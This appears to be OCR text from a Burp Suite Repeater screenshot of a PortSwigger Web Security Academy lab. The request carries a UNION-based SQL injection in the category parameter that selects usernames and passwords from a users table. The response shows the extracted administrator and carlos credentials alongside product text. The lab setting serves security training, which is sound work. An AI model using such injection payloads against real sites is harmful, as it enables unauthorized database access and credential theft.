 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a7900290430040c82e11b6500f300eb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories' UNION
SELECT username, password FROM users-- HTTP/2
2 Host: 0a7900290430040c82e11b6500f300eb.web-security-academy.net
3 Cookie: session=fkrTydlrCtTyvJTEnll0hM6nyhrLjK9S
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7900290430040c82e11b6500f300eb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
in? Well, look no further than this enormous, luxury pillow.
It's ideal for car parks, open air fields, unused basements
and big living rooms. Simply drag it in with your team of
weight lifters and hide from your loved ones for days. This is
the perfect product to lounge in comfort in front of the TV
on, have a family reunion in, or land on after jumping out of
a plane.
administrator
ebauwo15bhwfl9hhc4mv
carlos
pzmzxn6tuqt44a87x86z
Cheshire Cat Grin
We've all been there, found ourselves in a situation where
we find it hard to look interested in what our colleagues,
bosses, friends, and family are saying. With our smile insert,
you can now fake it like a pro. Easy to use and completely
hypoallergenic with one size fits all. Ever glazed over as
your pals regale you with tales of their day on the golf
course with the boss? This is the product for you. Not only
Inspector
Selection 20 (0x14)
Selected text
ebauwo15bhwfl9hhc4mv
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
8,617 bytes | 234 millis
Event log All issues
Memory: 143.9MB